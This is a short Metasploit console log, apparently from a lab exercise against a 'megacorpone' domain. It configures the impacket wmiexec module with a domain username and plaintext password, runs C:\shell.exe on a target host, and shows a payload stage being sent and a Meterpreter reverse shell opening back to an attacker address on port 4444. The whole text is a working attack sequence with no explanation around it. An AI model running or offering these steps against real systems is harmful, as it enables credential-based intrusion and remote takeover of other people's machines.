 msf6 auxiliary(scanner/smb/impacket/wmiexec) > options
Module options (auxiliary/scanner/smb/impacket/wmiexec):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND C:\shell.exe yes The command to execute
OUTPUT true yes Get the output of the executed command
RHOSTS 172.22.117.20 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
SMBDomain megacorpone no The Windows domain to use for authentication
SMBPass Password! yes The password for the specified username
SMBUser tstark yes The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 -> 172.22.117.20:59499 ) at 2023-07-17 21:17:43 -0400
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed